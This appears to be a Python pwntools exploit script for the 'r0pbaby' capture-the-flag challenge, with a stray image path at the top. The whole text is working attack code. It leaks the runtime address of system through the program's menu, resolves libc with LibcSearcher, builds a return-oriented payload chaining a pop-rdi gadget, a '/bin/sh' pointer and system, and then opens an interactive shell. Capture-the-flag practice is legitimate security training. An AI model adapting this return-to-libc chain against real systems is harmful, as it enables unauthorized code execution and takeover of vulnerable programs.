 from pwn import *
from LibcSearcher import *
sh = process("./r0pbaby")
def senddata(data):
    sh.recvuntil(':')
    sh.sendline('3')
    sh.recvuntil('):')
    sh.sendline(str(len(data)))
    sh.sendline(data)
sh.sendlineafter(':','2')
sh.sendlineafter(':','system')
sh.recvuntil('system: ')
system = int(sh.recvuntil('\n',drop = True),16)
print hex(system)
libc = LibcSearcher('system',system)
libcbase = system - libc.dump('system')
binsh2 = libcbase + libc.dump('str_bin_sh')
#prdi = 0x0000555555554f23  #r0pbaby
prdi = 0x7FFFF782A102       #libc
print hex(libcbase)
payload = 'a' * 8 + p64(prdi) + p64(binsh2) + p64(system)
senddata(payload)
sh.recvuntil(': Bad choice.')
sh.interactive()